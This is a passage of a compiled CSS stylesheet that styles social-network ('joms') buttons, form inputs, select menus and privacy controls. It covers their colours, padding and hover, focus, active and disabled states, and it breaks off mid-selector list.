html select {
  padding-left: 6px;
}
html .joms-button--primary,
html .joms-button--add,
html .joms-button--login,
html .joms-button__reject,
html .joms-postbox-tab .joms-postbox-save,
html .joms-postbox-tab .joms-postbox-done,
html .joms-focus__button--add {
  color: #ffffff !important;
  color: #ffffff;
  background-color: #436600;
  border-color: #324d00;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary.focus,
html .joms-button--add.focus,
html .joms-button--login.focus,
html .joms-button__reject.focus,
html .joms-postbox-tab .joms-postbox-save.focus,
html .joms-postbox-tab .joms-postbox-done.focus,
html .joms-focus__button--add.focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  color: #ffffff;
  background-color: #213300;
  border-color: #0a0f00;
}
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  background-image: none;
}
html .joms-button--primary.disabled,
html .joms-button--add.disabled,
html .joms-button--login.disabled,
html .joms-button__reject.disabled,
html .joms-postbox-tab .joms-postbox-save.disabled,
html .joms-postbox-tab .joms-postbox-done.disabled,
html .joms-focus__button--add.disabled,
html .joms-button--primary[disabled],
html .joms-button--add[disabled],
html .joms-button--login[disabled],
html .joms-button__reject[disabled],
html .joms-postbox-tab .joms-postbox-save[disabled],
html .joms-postbox-tab .joms-postbox-done[disabled],
html .joms-focus__button--add[disabled],
fieldset[disabled] html .joms-button--primary,
fieldset[disabled] html .joms-button--add,
fieldset[disabled] html .joms-button--login,
fieldset[disabled] html .joms-button__reject,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,
fieldset[disabled] html .joms-focus__button--add,
html .joms-button--primary.disabled:hover,
html .joms-button--add.disabled:hover,
html .joms-button--login.disabled:hover,
html .joms-button__reject.disabled:hover,
html .joms-postbox-tab .joms-postbox-save.disabled:hover,
html .joms-postbox-tab .joms-postbox-done.disabled:hover,
html .joms-focus__button--add.disabled:hover,
html .joms-button--primary[disabled]:hover,
html .joms-button--add[disabled]:hover,
html .joms-button--login[disabled]:hover,
html .joms-button__reject[disabled]:hover,
html .joms-postbox-tab .joms-postbox-save[disabled]:hover,
html .joms-postbox-tab .joms-postbox-done[disabled]:hover,
html .joms-focus__button--add[disabled]:hover,
fieldset[disabled] html .joms-button--primary:hover,
fieldset[disabled] html .joms-button--add:hover,
fieldset[disabled] html .joms-button--login:hover,
fieldset[disabled] html .joms-button__reject:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,
fieldset[disabled] html .joms-focus__button--add:hover,
html .joms-button--primary.disabled:focus,
html .joms-button--add.disabled:focus,
html .joms-button--login.disabled:focus,
html .joms-button__reject.disabled:focus,
html .joms-postbox-tab .joms-postbox-save.disabled:focus,
html .joms-postbox-tab .joms-postbox-done.disabled:focus,
html .joms-focus__button--add.disabled:focus,
html .joms-button--primary[disabled]:focus,
html .joms-button--add[disabled]:focus,
html .joms-button--login[disabled]:focus,
html .joms-button__reject[disabled]:focus,
html .joms-postbox-tab .joms-postbox-save[disabled]:focus,
html .joms-postbox-tab .joms-postbox-done[disabled]:focus,
html .joms-focus__button--add[disabled]:focus,
fieldset[disabled] html .joms-button--primary:focus,
fieldset[disabled] html .joms-button--add:focus,
fieldset[disabled] html .joms-button--login:focus,
fieldset[disabled] html .joms-button__reject:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,
fieldset[disabled] html .joms-focus__button--add:focus,
html .joms-button--primary.disabled.focus,
html .joms-button--add.disabled.focus,
html .joms-button--login.disabled.focus,
html .joms-button__reject.disabled.focus,
html .joms-postbox-tab .joms-postbox-save.disabled.focus,
html .joms-postbox-tab .joms-postbox-done.disabled.focus,
html .joms-focus__button--add.disabled.focus,
html .joms-button--primary[disabled].focus,
html .joms-button--add[disabled].focus,
html .joms-button--login[disabled].focus,
html .joms-button__reject[disabled].focus,
html .joms-postbox-tab .joms-postbox-save[disabled].focus,
html .joms-postbox-tab .joms-postbox-done[disabled].focus,
html .joms-focus__button--add[disabled].focus,
fieldset[disabled] html .joms-button--primary.focus,
fieldset[disabled] html .joms-button--add.focus,
fieldset[disabled] html .joms-button--login.focus,
fieldset[disabled] html .joms-button__reject.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,
fieldset[disabled] html .joms-focus__button--add.focus,
html .joms-button--primary.disabled:active,
html .joms-button--add.disabled:active,
html .joms-button--login.disabled:active,
html .joms-button__reject.disabled:active,
html .joms-postbox-tab .joms-postbox-save.disabled:active,
html .joms-postbox-tab .joms-postbox-done.disabled:active,
html .joms-focus__button--add.disabled:active,
html .joms-button--primary[disabled]:active,
html .joms-button--add[disabled]:active,
html .joms-button--login[disabled]:active,
html .joms-button__reject[disabled]:active,
html .joms-postbox-tab .joms-postbox-save[disabled]:active,
html .joms-postbox-tab .joms-postbox-done[disabled]:active,
html .joms-focus__button--add[disabled]:active,
fieldset[disabled] html .joms-button--primary:active,
fieldset[disabled] html .joms-button--add:active,
fieldset[disabled] html .joms-button--login:active,
fieldset[disabled] html .joms-button__reject:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,
fieldset[disabled] html .joms-focus__button--add:active,
html .joms-button--primary.disabled.active,
html .joms-button--add.disabled.active,
html .joms-button--login.disabled.active,
html .joms-button__reject.disabled.active,
html .joms-postbox-tab .joms-postbox-save.disabled.active,
html .joms-postbox-tab .joms-postbox-done.disabled.active,
html .joms-focus__button--add.disabled.active,
html .joms-button--primary[disabled].active,
html .joms-button--add[disabled].active,
html .joms-button--login[disabled].active,
html .joms-button__reject[disabled].active,
html .joms-postbox-tab .joms-postbox-save[disabled].active,
html .joms-postbox-tab .joms-postbox-done[disabled].active,
html .joms-focus__button--add[disabled].active,
fieldset[disabled] html .joms-button--primary.active,
fieldset[disabled] html .joms-button--add.active,
fieldset[disabled] html .joms-button--login.active,
fieldset[disabled] html .joms-button__reject.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,
fieldset[disabled] html .joms-focus__button--add.active {
  background-color: #436600;
  border-color: #324d00;
}
html .joms-button--primary .badge,
html .joms-button--add .badge,
html .joms-button--login .badge,
html .joms-button__reject .badge,
html .joms-postbox-tab .joms-postbox-save .badge,
html .joms-postbox-tab .joms-postbox-done .badge,
html .joms-focus__button--add .badge {
  color: #436600;
  background-color: #ffffff;
}
html .joms-button--primary .joms-icon,
html .joms-button--add .joms-icon,
html .joms-button--login .joms-icon,
html .joms-button__reject .joms-icon,
html .joms-postbox-tab .joms-postbox-save .joms-icon,
html .joms-postbox-tab .joms-postbox-done .joms-icon,
html .joms-focus__button--add .joms-icon {
  fill: #ffffff;
}
html .joms-button--primary.joms-button--smallest,
html .joms-button--add.joms-button--smallest,
html .joms-button--login.joms-button--smallest,
html .joms-button__reject.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,
html .joms-focus__button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--small,
html .joms-button--add.joms-button--small,
html .joms-button--login.joms-button--small,
html .joms-button__reject.joms-button--small,
html .joms-postbox-tab .joms-postbox-save.joms-button--small,
html .joms-postbox-tab .joms-postbox-done.joms-button--small,
html .joms-focus__button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--login,
html .joms-button--add.joms-button--login,
html .joms-button--login.joms-button--login,
html .joms-button__reject.joms-button--login,
html .joms-postbox-tab .joms-postbox-save.joms-button--login,
html .joms-postbox-tab .joms-postbox-done.joms-button--login,
html .joms-focus__button--add.joms-button--login {
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active {
  color: #ffffff !important;
}
html .joms-button--add {
  vertical-align: top;
  position: static;
}
html .joms-button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button__next,
html .joms-button--secondary,
html .joms-button--signup,
html .joms-focus__button--message {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button__next:hover,
html .joms-button--secondary:hover,
html .joms-button--signup:hover,
html .joms-focus__button--message:hover,
html .joms-button__next:focus,
html .joms-button--secondary:focus,
html .joms-button--signup:focus,
html .joms-focus__button--message:focus,
html .joms-button__next.focus,
html .joms-button--secondary.focus,
html .joms-button--signup.focus,
html .joms-focus__button--message.focus,
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  background-image: none;
}
html .joms-button__next.disabled,
html .joms-button--secondary.disabled,
html .joms-button--signup.disabled,
html .joms-focus__button--message.disabled,
html .joms-button__next[disabled],
html .joms-button--secondary[disabled],
html .joms-button--signup[disabled],
html .joms-focus__button--message[disabled],
fieldset[disabled] html .joms-button__next,
fieldset[disabled] html .joms-button--secondary,
fieldset[disabled] html .joms-button--signup,
fieldset[disabled] html .joms-focus__button--message,
html .joms-button__next.disabled:hover,
html .joms-button--secondary.disabled:hover,
html .joms-button--signup.disabled:hover,
html .joms-focus__button--message.disabled:hover,
html .joms-button__next[disabled]:hover,
html .joms-button--secondary[disabled]:hover,
html .joms-button--signup[disabled]:hover,
html .joms-focus__button--message[disabled]:hover,
fieldset[disabled] html .joms-button__next:hover,
fieldset[disabled] html .joms-button--secondary:hover,
fieldset[disabled] html .joms-button--signup:hover,
fieldset[disabled] html .joms-focus__button--message:hover,
html .joms-button__next.disabled:focus,
html .joms-button--secondary.disabled:focus,
html .joms-button--signup.disabled:focus,
html .joms-focus__button--message.disabled:focus,
html .joms-button__next[disabled]:focus,
html .joms-button--secondary[disabled]:focus,
html .joms-button--signup[disabled]:focus,
html .joms-focus__button--message[disabled]:focus,
fieldset[disabled] html .joms-button__next:focus,
fieldset[disabled] html .joms-button--secondary:focus,
fieldset[disabled] html .joms-button--signup:focus,
fieldset[disabled] html .joms-focus__button--message:focus,
html .joms-button__next.disabled.focus,
html .joms-button--secondary.disabled.focus,
html .joms-button--signup.disabled.focus,
html .joms-focus__button--message.disabled.focus,
html .joms-button__next[disabled].focus,
html .joms-button--secondary[disabled].focus,
html .joms-button--signup[disabled].focus,
html .joms-focus__button--message[disabled].focus,
fieldset[disabled] html .joms-button__next.focus,
fieldset[disabled] html .joms-button--secondary.focus,
fieldset[disabled] html .joms-button--signup.focus,
fieldset[disabled] html .joms-focus__button--message.focus,
html .joms-button__next.disabled:active,
html .joms-button--secondary.disabled:active,
html .joms-button--signup.disabled:active,
html .joms-focus__button--message.disabled:active,
html .joms-button__next[disabled]:active,
html .joms-button--secondary[disabled]:active,
html .joms-button--signup[disabled]:active,
html .joms-focus__button--message[disabled]:active,
fieldset[disabled] html .joms-button__next:active,
fieldset[disabled] html .joms-button--secondary:active,
fieldset[disabled] html .joms-button--signup:active,
fieldset[disabled] html .joms-focus__button--message:active,
html .joms-button__next.disabled.active,
html .joms-button--secondary.disabled.active,
html .joms-button--signup.disabled.active,
html .joms-focus__button--message.disabled.active,
html .joms-button__next[disabled].active,
html .joms-button--secondary[disabled].active,
html .joms-button--signup[disabled].active,
html .joms-focus__button--message[disabled].active,
fieldset[disabled] html .joms-button__next.active,
fieldset[disabled] html .joms-button--secondary.active,
fieldset[disabled] html .joms-button--signup.active,
fieldset[disabled] html .joms-focus__button--message.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
html .joms-button__next .badge,
html .joms-button--secondary .badge,
html .joms-button--signup .badge,
html .joms-focus__button--message .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
html .joms-button__next .joms-icon,
html .joms-button--secondary .joms-icon,
html .joms-button--signup .joms-icon,
html .joms-focus__button--message .joms-icon {
  fill: #ffffff;
}
html .joms-button__next.joms-button--smallest,
html .joms-button--secondary.joms-button--smallest,
html .joms-button--signup.joms-button--smallest,
html .joms-focus__button--message.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button__next.joms-button--small,
html .joms-button--secondary.joms-button--small,
html .joms-button--signup.joms-button--small,
html .joms-focus__button--message.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--neutral,
html .joms-button--privacy,
html .joms-button--more,
html .joms-button--comment,
html .joms-button__approve,
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-focus__button--options {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--neutral:hover,
html .joms-button--privacy:hover,
html .joms-button--more:hover,
html .joms-button--comment:hover,
html .joms-button__approve:hover,
html .joms-postbox-tab .joms-postbox-cancel:hover,
html .joms-focus__button--options:hover,
html .joms-button--neutral:focus,
html .joms-button--privacy:focus,
html .joms-button--more:focus,
html .joms-button--comment:focus,
html .joms-button__approve:focus,
html .joms-postbox-tab .joms-postbox-cancel:focus,
html .joms-focus__button--options:focus,
html .joms-button--neutral.focus,
html .joms-button--privacy.focus,
html .joms-button--more.focus,
html .joms-button--comment.focus,
html .joms-button__approve.focus,
html .joms-postbox-tab .joms-postbox-cancel.focus,
html .joms-focus__button--options.focus,
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  background-image: none;
}
html .joms-button--neutral.disabled,
html .joms-button--privacy.disabled,
html .joms-button--more.disabled,
html .joms-button--comment.disabled,
html .joms-button__approve.disabled,
html .joms-postbox-tab .joms-postbox-cancel.disabled,
html .joms-focus__button--options.disabled,
html .joms-button--neutral[disabled],
html .joms-button--privacy[disabled],
html .joms-button--more[disabled],
html .joms-button--comment[disabled],
html .joms-button__approve[disabled],
html .joms-postbox-tab .joms-postbox-cancel[disabled],
html .joms-focus__button--options[disabled],
fieldset[disabled] html .joms-button--neutral,
fieldset[disabled] html .joms-button--privacy,
fieldset[disabled] html .joms-button--more,
fieldset[disabled] html .joms-button--comment,
fieldset[disabled] html .joms-button__approve,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,
fieldset[disabled] html .joms-focus__button--options,
html .joms-button--neutral.disabled:hover,
html .joms-button--privacy.disabled:hover,
html .joms-button--more.disabled:hover,
html .joms-button--comment.disabled:hover,
html .joms-button__approve.disabled:hover,
html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,
html .joms-focus__button--options.disabled:hover,
html .joms-button--neutral[disabled]:hover,
html .joms-button--privacy[disabled]:hover,
html .joms-button--more[disabled]:hover,
html .joms-button--comment[disabled]:hover,
html .joms-button__approve[disabled]:hover,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,
html .joms-focus__button--options[disabled]:hover,
fieldset[disabled] html .joms-button--neutral:hover,
fieldset[disabled] html .joms-button--privacy:hover,
fieldset[disabled] html .joms-button--more:hover,
fieldset[disabled] html .joms-button--comment:hover,
fieldset[disabled] html .joms-button__approve:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,
fieldset[disabled] html .joms-focus__button--options:hover,
html .joms-button--neutral.disabled:focus,
html .joms-button--privacy.disabled:focus,
html .joms-button--more.disabled:focus,
html .joms-button--comment.disabled:focus,
html .joms-button__approve.disabled:focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,
html .joms-focus__button--options.disabled:focus,
html .joms-button--neutral[disabled]:focus,
html .joms-button--privacy[disabled]:focus,
html .joms-button--more[disabled]:focus,
html .joms-button--comment[disabled]:focus,
html .joms-button__approve[disabled]:focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,
html .joms-focus__button--options[disabled]:focus,
fieldset[disabled] html .joms-button--neutral:focus,
fieldset[disabled] html .joms-button--privacy:focus,
fieldset[disabled] html .joms-button--more:focus,
fieldset[disabled] html .joms-button--comment:focus,
fieldset[disabled] html .joms-button__approve:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,
fieldset[disabled] html .joms-focus__button--options:focus,
html .joms-button--neutral.disabled.focus,
html .joms-button--privacy.disabled.focus,
html .joms-button--more.disabled.focus,
html .joms-button--comment.disabled.focus,
html .joms-button__approve.disabled.focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,
html .joms-focus__button--options.disabled.focus,
html .joms-button--neutral[disabled].focus,
html .joms-button--privacy[disabled].focus,
html .joms-button--more[disabled].focus,
html .joms-button--comment[disabled].focus,
html .joms-button__approve[disabled].focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,
html .joms-focus__button--options[disabled].focus,
fieldset[disabled] html .joms-button--neutral.focus,
fieldset[disabled] html .joms-button--privacy.focus,
fieldset[disabled] html .joms-button--more.focus,
fieldset[disabled] html .joms-button--comment.focus,
fieldset[disabled] html .joms-button__approve.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,
fieldset[disabled] html .joms-focus__button--options.focus,
html .joms-button--neutral.disabled:active,
html .joms-button--privacy.disabled:active,
html .joms-button--more.disabled:active,
html .joms-button--comment.disabled:active,
html .joms-button__approve.disabled:active,
html .joms-postbox-tab .joms-postbox-cancel.disabled:active,
html .joms-focus__button--options.disabled:active,
html .joms-button--neutral[disabled]:active,
html .joms-button--privacy[disabled]:active,
html .joms-button--more[disabled]:active,
html .joms-button--comment[disabled]:active,
html .joms-button__approve[disabled]:active,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,
html .joms-focus__button--options[disabled]:active,
fieldset[disabled] html .joms-button--neutral:active,
fieldset[disabled] html .joms-button--privacy:active,
fieldset[disabled] html .joms-button--more:active,
fieldset[disabled] html .joms-button--comment:active,
fieldset[disabled] html .joms-button__approve:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,
fieldset[disabled] html .joms-focus__button--options:active,
html .joms-button--neutral.disabled.active,
html .joms-button--privacy.disabled.active,
html .joms-button--more.disabled.active,
html .joms-button--comment.disabled.active,
html .joms-button__approve.disabled.active,
html .joms-postbox-tab .joms-postbox-cancel.disabled.active,
html .joms-focus__button--options.disabled.active,
html .joms-button--neutral[disabled].active,
html .joms-button--privacy[disabled].active,
html .joms-button--more[disabled].active,
html .joms-button--comment[disabled].active,
html .joms-button__approve[disabled].active,
html .joms-postbox-tab .joms-postbox-cancel[disabled].active,
html .joms-focus__button--options[disabled].active,
fieldset[disabled] html .joms-button--neutral.active,
fieldset[disabled] html .joms-button--privacy.active,
fieldset[disabled] html .joms-button--more.active,
fieldset[disabled] html .joms-button--comment.active,
fieldset[disabled] html .joms-button__approve.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,
fieldset[disabled] html .joms-focus__button--options.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-button--neutral .badge,
html .joms-button--privacy .badge,
html .joms-button--more .badge,
html .joms-button--comment .badge,
html .joms-button__approve .badge,
html .joms-postbox-tab .joms-postbox-cancel .badge,
html .joms-focus__button--options .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-button--neutral.joms-button--smallest,
html .joms-button--privacy.joms-button--smallest,
html .joms-button--more.joms-button--smallest,
html .joms-button--comment.joms-button--smallest,
html .joms-button__approve.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,
html .joms-focus__button--options.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--neutral.joms-button--small,
html .joms-button--privacy.joms-button--small,
html .joms-button--more.joms-button--small,
html .joms-button--comment.joms-button--small,
html .joms-button__approve.joms-button--small,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,
html .joms-focus__button--options.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-input[type="text"],
html .joms-input[type="password"],
html .joms-select--wrapper,
html .joms-textarea,
html .joms-select--wrapper,
html .joms-notifications__label {
  border-radius: 0px;
}
html .joms-input[type="text"]:focus,
html .joms-input[type="password"]:focus,
html .joms-select--wrapper:focus,
html .joms-textarea:focus,
html .joms-select--wrapper:focus,
html .joms-notifications__label:focus {
  border-color: #436600;
}
html .joms-select--wrapper {
  padding: 0;
  border: 0 !important;
}
html .joms-select--wrapper:after {
  right: 24px;
}
html .joms-select--wrapper .joms-select {
  border: 1px solid #eaeaea;
  border-radius: 0;
  padding-left: 12px;
}
html .joms-select--wrapper .joms-select:focus {
  border-color: #436600;
}
html .joms-postbox-tab .joms-postbox-action {
  bottom: 4px;
}
@media (max-width: 767px) {
  html .joms-postbox-tab .joms-postbox-action {
    bottom: 0;
  }
}
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-postbox-tab .joms-postbox-save {
  line-height: 20px;
  padding: 0 12px;
}
html .joms-form__group .joms-input {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  background-image: none;
}
html .joms-form__group .joms-input.disabled,
html .joms-form__group .joms-input[disabled],
fieldset[disabled] html .joms-form__group .joms-input,
html .joms-form__group .joms-input.disabled:hover,
html .joms-form__group .joms-input[disabled]:hover,
fieldset[disabled] html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input.disabled:focus,
html .joms-form__group .joms-input[disabled]:focus,
fieldset[disabled] html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.disabled.focus,
html .joms-form__group .joms-input[disabled].focus,
fieldset[disabled] html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input.disabled:active,
html .joms-form__group .joms-input[disabled]:active,
fieldset[disabled] html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.disabled.active,
html .joms-form__group .joms-input[disabled].active,
fieldset[disabled] html .joms-form__group .joms-input.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group .joms-input .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-form__group .joms-input[type="text"],
html .joms-form__group .joms-input[type="password"] {
  border-color: #eaeaea;
}
html .joms-form__group .joms-input[type="text"]:focus,
html .joms-form__group .joms-input[type="password"]:focus,
html .joms-form__group .joms-input[type="text"]:active,
html .joms-form__group .joms-input[type="password"]:active,
html .joms-form__group .joms-input[type="text"]:hover,
html .joms-form__group .joms-input[type="password"]:hover {
  background: transparent;
  border-color: #436600;
}
html .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  background-image: none;
}
html .joms-form__group.has-privacy .joms-button--privacy.disabled,
html .joms-form__group.has-privacy .joms-button--privacy[disabled],
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,
